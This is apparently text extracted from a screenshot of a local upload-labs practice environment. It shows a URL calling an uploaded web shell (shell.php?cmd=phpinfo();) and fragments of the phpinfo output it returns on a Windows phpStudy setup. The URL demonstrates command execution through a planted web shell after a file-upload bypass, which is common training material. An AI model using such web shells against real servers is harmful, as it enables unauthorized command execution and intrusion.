 http://localhost/upload-labs/upload/shell.php?cmd=phpinfo();
美
中心 小说大全 爱淘宝 京东商城 淘 聚划算
PHP Version 5.2.17
php
System Windows NT SUNZY-DESKTOP 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Configuration
File